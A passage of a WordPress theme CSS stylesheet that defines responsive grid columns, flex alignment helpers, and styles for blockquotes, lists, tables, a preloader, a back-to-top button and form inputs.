  .col-sm-5 {
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-sm-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-sm-8 {
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-sm-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-sm-11 {
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-sm-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.33333%;
  }
  .col-sm-push-2 {
    left: 16.66667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333%;
  }
  .col-sm-push-5 {
    left: 41.66667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333%;
  }
  .col-sm-push-8 {
    left: 66.66667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333%;
  }
  .col-sm-push-11 {
    left: 91.66667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 768px) {
  .col-md-1 {
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-md-2 {
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-md-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-md-5 {
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-md-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-md-8 {
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-md-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-md-11 {
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-md-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333%;
  }
  .col-md-pull-2 {
    right: 16.66667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333%;
  }
  .col-md-pull-5 {
    right: 41.66667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333%;
  }
  .col-md-pull-8 {
    right: 66.66667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333%;
  }
  .col-md-pull-11 {
    right: 91.66667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333%;
  }
  .col-md-push-2 {
    left: 16.66667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333%;
  }
  .col-md-push-5 {
    left: 41.66667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333%;
  }
  .col-md-push-8 {
    left: 66.66667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333%;
  }
  .col-md-push-11 {
    left: 91.66667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 992px) {
  .col-lg-1 {
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-lg-2 {
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-lg-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-lg-5 {
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-lg-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-lg-8, .woocommerce .comment-form {
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-lg-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-lg-11 {
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-lg-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  .col-lg-pull-8 {
    right: 66.66667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333%;
  }
  .col-lg-push-2 {
    left: 16.66667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333%;
  }
  .col-lg-push-5 {
    left: 41.66667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333%;
  }
  .col-lg-push-8 {
    left: 66.66667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333%;
  }
  .col-lg-push-11 {
    left: 91.66667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 1200px) {
  .col-xl-1 {
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xl-2 {
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xl-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xl-5 {
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xl-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xl-8 {
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xl-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xl-11 {
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xl-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-xl-pull-0 {
    right: auto;
  }
  .col-xl-pull-1 {
    right: 8.33333%;
  }
  .col-xl-pull-2 {
    right: 16.66667%;
  }
  .col-xl-pull-3 {
    right: 25%;
  }
  .col-xl-pull-4 {
    right: 33.33333%;
  }
  .col-xl-pull-5 {
    right: 41.66667%;
  }
  .col-xl-pull-6 {
    right: 50%;
  }
  .col-xl-pull-7 {
    right: 58.33333%;
  }
  .col-xl-pull-8 {
    right: 66.66667%;
  }
  .col-xl-pull-9 {
    right: 75%;
  }
  .col-xl-pull-10 {
    right: 83.33333%;
  }
  .col-xl-pull-11 {
    right: 91.66667%;
  }
  .col-xl-pull-12 {
    right: 100%;
  }
  .col-xl-push-0 {
    left: auto;
  }
  .col-xl-push-1 {
    left: 8.33333%;
  }
  .col-xl-push-2 {
    left: 16.66667%;
  }
  .col-xl-push-3 {
    left: 25%;
  }
  .col-xl-push-4 {
    left: 33.33333%;
  }
  .col-xl-push-5 {
    left: 41.66667%;
  }
  .col-xl-push-6 {
    left: 50%;
  }
  .col-xl-push-7 {
    left: 58.33333%;
  }
  .col-xl-push-8 {
    left: 66.66667%;
  }
  .col-xl-push-9 {
    left: 75%;
  }
  .col-xl-push-10 {
    left: 83.33333%;
  }
  .col-xl-push-11 {
    left: 91.66667%;
  }
  .col-xl-push-12 {
    left: 100%;
  }
  .col-xl-offset-0 {
    margin-left: 0%;
  }
  .col-xl-offset-1 {
    margin-left: 8.33333%;
  }
  .col-xl-offset-2 {
    margin-left: 16.66667%;
  }
  .col-xl-offset-3 {
    margin-left: 25%;
  }
  .col-xl-offset-4 {
    margin-left: 33.33333%;
  }
  .col-xl-offset-5 {
    margin-left: 41.66667%;
  }
  .col-xl-offset-6 {
    margin-left: 50%;
  }
  .col-xl-offset-7 {
    margin-left: 58.33333%;
  }
  .col-xl-offset-8 {
    margin-left: 66.66667%;
  }
  .col-xl-offset-9 {
    margin-left: 75%;
  }
  .col-xl-offset-10 {
    margin-left: 83.33333%;
  }
  .col-xl-offset-11 {
    margin-left: 91.66667%;
  }
  .col-xl-offset-12 {
    margin-left: 100%;
  }
}

.col-xs-first {
  -webkit-order: -1;
      -ms-flex-order: -1;
          order: -1;
}

.col-xs-last {
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
}

@media (min-width: 544px) {
  .col-sm-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-sm-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 768px) {
  .col-md-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-md-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 992px) {
  .col-lg-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-lg-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 1200px) {
  .col-xl-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-xl-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

.row-xs-top {
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.row-xs-center {
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.row-xs-bottom {
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
}

@media (min-width: 544px) {
  .row-sm-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-sm-center {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-sm-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 768px) {
  .row-md-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-md-center {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-md-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 992px) {
  .row-lg-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-lg-center {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-lg-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 1200px) {
  .row-xl-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-xl-center {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-xl-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

.col-xs-top {
  -webkit-align-self: flex-start;
      -ms-flex-item-align: start;
          align-self: flex-start;
}

.col-xs-center {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}

.col-xs-bottom {
  -webkit-align-self: flex-end;
      -ms-flex-item-align: end;
          align-self: flex-end;
}

@media (min-width: 544px) {
  .col-sm-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-sm-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
  .col-sm-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 768px) {
  .col-md-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-md-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
  .col-md-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 992px) {
  .col-lg-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-lg-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
  .col-lg-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 1200px) {
  .col-xl-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-xl-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
  .col-xl-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
  content: '';
}

blockquote {
  position: relative;
  padding: 30px 60px 20px;
  margin: 0;
  font-size: 22px;
  font-size: 1.375rem;
  line-height: 1.45;
  font-weight: bold;
  font-style: italic;
}

.post_format-post-format-quote blockquote, .single-post blockquote {
  margin: 0.9em 0 1.36em;
  padding: 72px 60px 40px 115px;
}

.post_format-post-format-quote blockquote:before, .single-post blockquote:before {
  top: 55px;
  left: 60px;
}

blockquote p {
  margin: 0;
}

blockquote p + p {
  margin-top: 1em;
}

blockquote cite {
  padding-top: 20px;
  display: block;
  font-size: 23px;
  font-size: 1.4375rem;
  line-height: 1.45;
}

blockquote cite:before {
  content: "- ";
}

blockquote:before {
  content: "\201C";
  position: absolute;
  font-weight: 700;
  font-size: 4.54em;
  line-height: 0.7;
  top: 10px;
  left: 0;
}

@media (max-width: 544px) {
  blockquote {
    padding: 30px 25px 35px 60px;
    font-size: 17.6px;
    font-size: 1.1rem;
  }
  blockquote:before {
    top: 15px;
    left: 15px;
  }
  blockquote cite {
    font-size: 16px;
    font-size: 1rem;
  }
}

hr {
  background-color: #e9e9e9;
  border: 0;
  height: 1px;
  margin: 2.7em 0;
}

.comment-form .submit,
.wpcf7-submit,
.post-password-form label + input {
  background-color: transparent;
}

.main-title h1, .main-title h2, .main-title h3, .main-title h4, .main-title h5, .main-title h6 {
  margin: 0 0 0.7em;
}

@media (min-width: 544px) {
  .main-title h1, .main-title h2, .main-title h3, .main-title h4, .main-title h5, .main-title h6 {
    margin: 0 0 0.5em;
  }
}

@media (min-width: 768px) {
  .main-title h1, .main-title h2, .main-title h3, .main-title h4, .main-title h5, .main-title h6 {
    margin: 0 0 0.7em;
  }
}

@media (min-width: 992px) {
  .main-title h1, .main-title h2, .main-title h3, .main-title h4, .main-title h5, .main-title h6 {
    margin: 0 0 0.9em;
  }
}

@media (min-width: 1200px) {
  .main-title h1, .main-title h2, .main-title h3, .main-title h4, .main-title h5, .main-title h6 {
    margin: 0 0 0.9em;
  }
}

.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  top: 31px;
  font-size: 40px;
  width: 100vw;
  max-width: none;
  display: block;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
}

.mfp-wrap .mfp-arrow {
  top: 50%;
  margin-top: -10px;
  padding: 0;
  width: 50px;
  height: 50px;
}

.mfp-wrap .mfp-arrow:before, .mfp-wrap .mfp-arrow:after {
  font-family: 'Material Icons';
  font-size: 50px;
  color: #000;
  line-height: 50px;
}

.mfp-wrap .mfp-arrow .mfp-a,
.mfp-wrap .mfp-arrow .mfp-b, .mfp-wrap .mfp-arrow:after, .mfp-wrap .mfp-arrow:before {
  border: none;
  margin: 0;
}

.mfp-wrap .mfp-arrow.mfp-arrow-left:before {
  content: '\e5cb';
}

.mfp-wrap .mfp-arrow.mfp-arrow-right:before {
  content: '\e5cc';
}

/*--------------------------------------------------------------
## Lists
--------------------------------------------------------------*/
ul, ol {
  margin: 0 0 1.5em 1em;
  padding-left: 0;
}

ul li, ol li {
  position: relative;
  margin-bottom: 0.5em;
}

ul {
  list-style: disc;
}

ol {
  margin-left: 1.8em;
  counter-reset: item;
  list-style: none;
}

ol > li {
  padding-left: 0;
}

ol > li:before {
  content: counter(item, decimal-leading-zero) ". ";
  counter-increment: item;
  position: absolute;
  top: 0;
  left: -1.8em;
  font-weight: bold;
}

li > ul,
li > ol {
  margin-top: 0.5em;
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

/* Inline list */
.inline-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

.inline-list li {
  display: inline-block;
  vertical-align: top;
}

#tm_builder_outer_content .tm_pb_module .widget_product_categories_image ul li {
  list-style: none !important;
}

/*--------------------------------------------------------------
## Tables
--------------------------------------------------------------*/
table {
  margin: 0 0 1.5em;
  width: 100%;
}

.entry-content table {
  margin: 0 0 1.5em;
  max-width: 100%;
  border: 1px solid #e9e9e9;
}

.entry-content table th,
.entry-content table td {
  padding: 5px;
  vertical-align: top;
  border: 1px solid #e9e9e9;
}

.entry-content table thead th {
  vertical-align: bottom;
  border-bottom: 1px solid #e9e9e9;
}

.entry-content table tbody + tbody {
  border-top: 1px solid #e9e9e9;
}

/*--------------------------------------------------------------
## Preloader
--------------------------------------------------------------*/
.page-preloader {
  position: relative;
  top: 50%;
  left: 50%;
  margin-top: -9px;
  margin-left: -45px;
  width: 100px;
  text-align: center;
}

.page-preloader > div {
  width: 18px;
  height: 18px;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.page-preloader .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.page-preloader .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

.page-preloader-cover {
  position: fixed;
  z-index: 999;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
}

@-webkit-keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
  }
}

@keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

/*--------------------------------------------------------------
## ToTop button
--------------------------------------------------------------*/
#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  bottom: 30px;
  right: -999em;
  overflow: hidden;
  width: 59px;
  height: 59px;
  z-index: 999;
  text-align: center;
  border: 2px solid;
}

#toTop:before {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  width: 100%;
  font-size: 40px;
  line-height: 55px;
  content: "keyboard_arrow_up";
}

#toTop:focus {
  outline: none;
}

@media (min-width: 768px) {
  #toTop {
    right: 30px;
    bottom: 30px;
  }
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type='button'],
input[type='reset'],
input[type='submit'],
.cherry-popup-subscribe__submit {
  transition: all 0.3s ease;
  font-size: 14.4px;
  font-size: 0.9rem;
  line-height: 1.2;
  letter-spacing: 1px;
  display: inline-block;
  font-style: normal;
  font-weight: 400;
  max-width: 100%;
  padding: 9px 14px 10px;
  cursor: pointer;
  text-align: center;
  vertical-align: top;
  border-radius: 0;
  white-space: nowrap;
  text-overflow: ellipsis;
  border: 3px solid;
  box-shadow: none;
}

.btn,
.cherry-popup-subscribe__submit {
  text-decoration: none;
  transition: all 0.3s ease;
  font-size: 14.4px;
  font-size: 0.9rem;
  line-height: 1.2;
  letter-spacing: 1px;
  display: inline-block;
  font-style: normal;
  font-weight: 400;
  max-width: 100%;
  padding: 9px 14px 10px;
  cursor: pointer;
  text-align: center;
  vertical-align: top;
  border-radius: 0;
  white-space: nowrap;
  text-overflow: ellipsis;
  border: 3px solid;
  box-shadow: none;
  border-radius: 0;
}

.btn:hover,
.cherry-popup-subscribe__submit:hover {
  text-decoration: none;
}

.btn:focus,
.cherry-popup-subscribe__submit:focus {
  outline: none;
  box-shadow: none;
}

.btn-fullwidth,
.cherry-popup-subscribe__submit-fullwidth {
  width: 100%;
}

.btn,
.btn-default,
.btn-primary,
.btn-secondary,
.btn-default:hover,
.btn-primary:hover,
.btn-secondary:hover {
  background: transparent;
}

input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'],
input[type='range'],
input[type='date'],
input[type='month'],
input[type='week'],
input[type='time'],
input[type='datetime'],
input[type='datetime-local'],
input[type='color'],
select,
textarea {
  padding: 15px 20px 16px;
  font-size: 16px;
  font-size: 1rem;
  line-height: 19px;
  font-style: italic;
  color: #7a7a7a;
  border: 1px solid #e9e9e9;
  background-color: #ffffff;
  -webkit-appearance: none;
  border-radius: 0;
}

input[type='text']::-webkit-input-placeholder,
input[type='email']::-webkit-input-placeholder,
input[type='url']::-webkit-input-placeholder,
input[type='password']::-webkit-input-placeholder,
input[type='search']::-webkit-input-placeholder,
input[type='number']::-webkit-input-placeholder,
input[type='tel']::-webkit-input-placeholder,
input[type='range']::-webkit-input-placeholder,
input[type='date']::-webkit-input-placeholder,
input[type='month']::-webkit-input-placeholder,
input[type='week']::-webkit-input-placeholder,
input[type='time']::-webkit-input-placeholder,
input[type='datetime']::-webkit-input-placeholder,
input[type='datetime-local']::-webkit-input-placeholder,
input[type='color']::-webkit-input-placeholder,
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #7a7a7a;
}

input[type='text']:-moz-placeholder,
input[type='email']:-moz-placeholder,
input[type='url']:-moz-placeholder,
input[type='password']:-moz-placeholder,
input[type='search']:-moz-placeholder,
input[type='number']:-moz-placeholder,
input[type='tel']:-moz-placeholder,
input[type='range']:-moz-placeholder,
input[type='date']:-moz-placeholder,
input[type='month']:-moz-placeholder,
input[type='week']:-moz-placeholder,
